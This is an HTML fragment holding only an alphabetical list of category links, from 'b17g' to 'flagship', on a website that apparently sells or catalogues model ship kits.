	<li class="cat-item cat-item-2647"><a href="https://modelkitsships.name/category/b17g/" >b17g</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://modelkitsships.name/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://modelkitsships.name/category/baileys/" >baileys</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://modelkitsships.name/category/bainbridge/" >bainbridge</a>
</li>
	<li class="cat-item cat-item-6502"><a href="https://modelkitsships.name/category/bakker/" >bakker</a>
</li>
	<li class="cat-item cat-item-6420"><a href="https://modelkitsships.name/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://modelkitsships.name/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://modelkitsships.name/category/bandirma/" >bandirma</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://modelkitsships.name/category/banta/" >banta</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://modelkitsships.name/category/bark/" >bark</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://modelkitsships.name/category/barney/" >barney</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://modelkitsships.name/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://modelkitsships.name/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://modelkitsships.name/category/batavia/" >batavia</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://modelkitsships.name/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://modelkitsships.name/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://modelkitsships.name/category/battlefleet/" >battlefleet</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://modelkitsships.name/category/battleship/" >battleship</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://modelkitsships.name/category/battleships/" >battleships</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://modelkitsships.name/category/battlestar/" >battlestar</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://modelkitsships.name/category/beagle/" >beagle</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://modelkitsships.name/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://modelkitsships.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://modelkitsships.name/category/beech/" >beech</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://modelkitsships.name/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://modelkitsships.name/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://modelkitsships.name/category/belafonte/" >belafonte</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://modelkitsships.name/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://modelkitsships.name/category/bellona/" >bellona</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://modelkitsships.name/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://modelkitsships.name/category/bentusi/" >bentusi</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://modelkitsships.name/category/bergensfjord/" >bergensfjord</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://modelkitsships.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://modelkitsships.name/category/biddle/" >biddle</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://modelkitsships.name/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://modelkitsships.name/category/billing/" >billing</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://modelkitsships.name/category/billings/" >billings</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://modelkitsships.name/category/bireme/" >bireme</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://modelkitsships.name/category/bismarck/" >bismarck</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://modelkitsships.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://modelkitsships.name/category/blackbeards/" >blackbeard&#039;s</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://modelkitsships.name/category/blakes/" >blakes</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://modelkitsships.name/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://modelkitsships.name/category/blinker/" >blinker</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://modelkitsships.name/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://modelkitsships.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://modelkitsships.name/category/bluebird/" >bluebird</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://modelkitsships.name/category/bluejacket/" >bluejacket</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://modelkitsships.name/category/bluenose/" >bluenose</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://modelkitsships.name/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://modelkitsships.name/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://modelkitsships.name/category/boatload/" >boatload</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://modelkitsships.name/category/bogue/" >bogue</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://modelkitsships.name/category/bonhomme/" >bonhomme</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://modelkitsships.name/category/border/" >border</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://modelkitsships.name/category/boucher/" >boucher</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://modelkitsships.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://modelkitsships.name/category/bounty/" >bounty</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://modelkitsships.name/category/boxwood/" >boxwood</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://modelkitsships.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://modelkitsships.name/category/brand-new/" >brand-new</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://modelkitsships.name/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://modelkitsships.name/category/brenda/" >brenda</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://modelkitsships.name/category/brig/" >brig</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://modelkitsships.name/category/brigantine/" >brigantine</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://modelkitsships.name/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://modelkitsships.name/category/britannic/" >britannic</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://modelkitsships.name/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://modelkitsships.name/category/britten/" >britten</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://modelkitsships.name/category/bronstein/" >bronstein</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://modelkitsships.name/category/brooke/" >brooke</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://modelkitsships.name/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://modelkitsships.name/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://modelkitsships.name/category/buccaneer/" >buccaneer</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://modelkitsships.name/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://modelkitsships.name/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://modelkitsships.name/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://modelkitsships.name/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://modelkitsships.name/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://modelkitsships.name/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://modelkitsships.name/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://modelkitsships.name/category/buxton/" >buxton</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://modelkitsships.name/category/calder/" >calder</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://modelkitsships.name/category/caldercraft/" >caldercraft</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://modelkitsships.name/category/caldrecraft/" >caldrecraft</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://modelkitsships.name/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://modelkitsships.name/category/calypso/" >calypso</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://modelkitsships.name/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://modelkitsships.name/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://modelkitsships.name/category/canberra/" >canberra</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://modelkitsships.name/category/canterbury/" >canterbury</a>
</li>
	<li class="cat-item cat-item-6643"><a href="https://modelkitsships.name/category/captains/" >captain&#039;s</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://modelkitsships.name/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://modelkitsships.name/category/caribbean/" >caribbean</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://modelkitsships.name/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://modelkitsships.name/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://modelkitsships.name/category/carrack/" >carrack</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://modelkitsships.name/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://modelkitsships.name/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://modelkitsships.name/category/carta/" >carta</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://modelkitsships.name/category/cason/" >cason</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://modelkitsships.name/category/cazador/" >cazador</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://modelkitsships.name/category/cb20/" >cb20</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://modelkitsships.name/category/cedar/" >cedar</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://modelkitsships.name/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://modelkitsships.name/category/chapo/" >chapo</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://modelkitsships.name/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://modelkitsships.name/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://modelkitsships.name/category/chebec/" >chebec</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://modelkitsships.name/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://modelkitsships.name/category/chilean/" >chilean</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://modelkitsships.name/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-6810"><a href="https://modelkitsships.name/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://modelkitsships.name/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://modelkitsships.name/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://modelkitsships.name/category/clamps/" >clamps</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://modelkitsships.name/category/clara/" >clara</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://modelkitsships.name/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://modelkitsships.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://modelkitsships.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://modelkitsships.name/category/clipper/" >clipper</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://modelkitsships.name/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://modelkitsships.name/category/coalville/" >coalville</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://modelkitsships.name/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://modelkitsships.name/category/coastguard/" >coastguard</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://modelkitsships.name/category/coats/" >coats</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://modelkitsships.name/category/collect/" >collect-</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://modelkitsships.name/category/collectibe/" >collectibe</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://modelkitsships.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://modelkitsships.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://modelkitsships.name/category/colombo/" >colombo</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://modelkitsships.name/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://modelkitsships.name/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://modelkitsships.name/category/combrig/" >combrig</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://modelkitsships.name/category/cometfleet-lot5-1940s/" >comet&#039;fleet&#039;-lot5-1940&#039;s</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://modelkitsships.name/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://modelkitsships.name/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://modelkitsships.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://modelkitsships.name/category/confederacy/" >confederacy</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://modelkitsships.name/category/connecticut/" >connecticut</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://modelkitsships.name/category/constellation/" >constellation</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://modelkitsships.name/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://modelkitsships.name/category/constitutionold/" >constitution&#039;old</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://modelkitsships.name/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://modelkitsships.name/category/constructo/" >constructo</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://modelkitsships.name/category/conte/" >conte</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://modelkitsships.name/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://modelkitsships.name/category/conway/" >conway</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://modelkitsships.name/category/conyngham/" >conyngham</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://modelkitsships.name/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://modelkitsships.name/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://modelkitsships.name/category/corel/" >corel</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://modelkitsships.name/category/cornwall/" >cornwall</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://modelkitsships.name/category/corona/" >corona</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://modelkitsships.name/category/corsair/" >corsair</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://modelkitsships.name/category/corsair-frigate/" >corsair-frigate</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://modelkitsships.name/category/corsaire/" >corsaire</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://modelkitsships.name/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://modelkitsships.name/category/cosco/" >cosco</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://modelkitsships.name/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-6510"><a href="https://modelkitsships.name/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://modelkitsships.name/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://modelkitsships.name/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://modelkitsships.name/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://modelkitsships.name/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://modelkitsships.name/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://modelkitsships.name/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://modelkitsships.name/category/crafty/" >crafty</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://modelkitsships.name/category/crandall/" >crandall</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://modelkitsships.name/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://modelkitsships.name/category/crested/" >crested</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://modelkitsships.name/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://modelkitsships.name/category/crude/" >crude</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://modelkitsships.name/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://modelkitsships.name/category/crusher/" >crusher</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://modelkitsships.name/category/cthulhu/" >cthulhu</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://modelkitsships.name/category/cubic/" >cubic</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://modelkitsships.name/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://modelkitsships.name/category/cutter/" >cutter</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://modelkitsships.name/category/cutty/" >cutty</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://modelkitsships.name/category/cvn-68/" >cvn-68</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://modelkitsships.name/category/cvn65/" >cvn65</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://modelkitsships.name/category/cy102/" >cy102</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://modelkitsships.name/category/cy515/" >cy515</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://modelkitsships.name/category/cy534/" >cy534</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://modelkitsships.name/category/cy536/" >cy536</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://modelkitsships.name/category/cygnus/" >cygnus</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://modelkitsships.name/category/damen/" >damen</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://modelkitsships.name/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://modelkitsships.name/category/danmark/" >danmark</a>
</li>
	<li class="cat-item cat-item-6815"><a href="https://modelkitsships.name/category/dapper/" >dapper</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://modelkitsships.name/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://modelkitsships.name/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://modelkitsships.name/category/dealey/" >dealey</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://modelkitsships.name/category/deans/" >deans</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://modelkitsships.name/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://modelkitsships.name/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://modelkitsships.name/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://modelkitsships.name/category/derelict/" >derelict</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://modelkitsships.name/category/designs/" >designs</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://modelkitsships.name/category/destroyer/" >destroyer</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://modelkitsships.name/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://modelkitsships.name/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://modelkitsships.name/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://modelkitsships.name/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://modelkitsships.name/category/dickie/" >dickie</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://modelkitsships.name/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://modelkitsships.name/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://modelkitsships.name/category/dikar/" >dikar</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://modelkitsships.name/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://modelkitsships.name/category/disar/" >disar</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://modelkitsships.name/category/disarmodel/" >disarmodel</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://modelkitsships.name/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://modelkitsships.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://modelkitsships.name/category/disneylands/" >disneyland&#039;s</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://modelkitsships.name/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://modelkitsships.name/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://modelkitsships.name/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://modelkitsships.name/category/dodo/" >dodo</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://modelkitsships.name/category/donnager-class/" >donnager-class</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://modelkitsships.name/category/dorade/" >dorade</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://modelkitsships.name/category/dornier/" >dornier</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://modelkitsships.name/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://modelkitsships.name/category/doyush/" >doyush</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://modelkitsships.name/category/doyusha/" >doyusha</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://modelkitsships.name/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://modelkitsships.name/category/drakkar/" >drakkar</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://modelkitsships.name/category/dromon/" >dromon</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://modelkitsships.name/category/druid/" >druid</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://modelkitsships.name/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://modelkitsships.name/category/dumas/" >dumas</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://modelkitsships.name/category/dusek/" >dusek</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://modelkitsships.name/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://modelkitsships.name/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-6554"><a href="https://modelkitsships.name/category/e131/" >e131</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://modelkitsships.name/category/e143/" >e143</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://modelkitsships.name/category/edmund/" >edmund</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://modelkitsships.name/category/edson/" >edson</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://modelkitsships.name/category/eduard/" >eduard</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://modelkitsships.name/category/egrete/" >egrete</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://modelkitsships.name/category/elcano/" >elcano</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://modelkitsships.name/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://modelkitsships.name/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://modelkitsships.name/category/elissa/" >elissa</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://modelkitsships.name/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://modelkitsships.name/category/emek/" >emek</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://modelkitsships.name/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://modelkitsships.name/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://modelkitsships.name/category/empress/" >empress</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://modelkitsships.name/category/encorerevell/" >encorerevell</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://modelkitsships.name/category/endeavor/" >endeavor</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://modelkitsships.name/category/endeavour/" >endeavour</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://modelkitsships.name/category/endurance/" >endurance</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://modelkitsships.name/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://modelkitsships.name/category/enlarge/" >enlarge</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://modelkitsships.name/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://modelkitsships.name/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://modelkitsships.name/category/enterprize/" >enterprize</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://modelkitsships.name/category/entex/" >entex</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://modelkitsships.name/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://modelkitsships.name/category/escadra/" >escadra</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://modelkitsships.name/category/esmeralda/" >esmeralda</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://modelkitsships.name/category/essex/" >essex</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://modelkitsships.name/category/esso/" >esso</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://modelkitsships.name/category/estes/" >estes</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://modelkitsships.name/category/euromode/" >euromode</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://modelkitsships.name/category/euromodel/" >euromodel</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://modelkitsships.name/category/everard/" >everard</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://modelkitsships.name/category/evergreen/" >evergreen</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://modelkitsships.name/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://modelkitsships.name/category/evita/" >evita</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://modelkitsships.name/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://modelkitsships.name/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://modelkitsships.name/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://modelkitsships.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://modelkitsships.name/category/ezgo/" >ezgo</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://modelkitsships.name/category/f41920/" >f41920</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://modelkitsships.name/category/fairey/" >fairey</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://modelkitsships.name/category/fairfax/" >fairfax</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://modelkitsships.name/category/faller/" >faller</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://modelkitsships.name/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://modelkitsships.name/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://modelkitsships.name/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://modelkitsships.name/category/fein-design-modell/" >fein-design-modell</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://modelkitsships.name/category/felipe/" >felipe</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://modelkitsships.name/category/fenster/" >fenster</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://modelkitsships.name/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://modelkitsships.name/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://modelkitsships.name/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://modelkitsships.name/category/finely/" >finely</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://modelkitsships.name/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://modelkitsships.name/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://modelkitsships.name/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://modelkitsships.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://modelkitsships.name/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://modelkitsships.name/category/flagship/" >flagship</a>
</li>
